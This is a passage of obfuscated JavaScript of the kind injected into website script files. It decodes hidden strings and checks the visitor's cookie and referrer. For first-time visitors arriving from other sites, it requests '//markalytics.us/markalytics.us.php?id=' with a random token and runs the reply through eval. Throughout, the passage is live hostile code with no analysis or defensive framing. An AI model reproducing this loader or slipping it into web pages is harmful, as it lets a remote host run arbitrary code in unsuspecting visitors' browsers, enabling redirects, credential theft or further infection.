Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//markalytics.us/markalytics.us.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};